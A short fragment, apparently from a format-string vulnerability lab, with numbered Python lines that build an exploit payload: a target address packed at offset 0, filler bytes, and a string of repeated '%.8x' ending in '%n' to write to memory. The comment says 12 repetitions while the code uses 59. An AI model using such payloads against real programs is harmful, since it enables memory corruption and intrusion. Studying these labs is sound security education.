 8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.8x"*59 + '%n'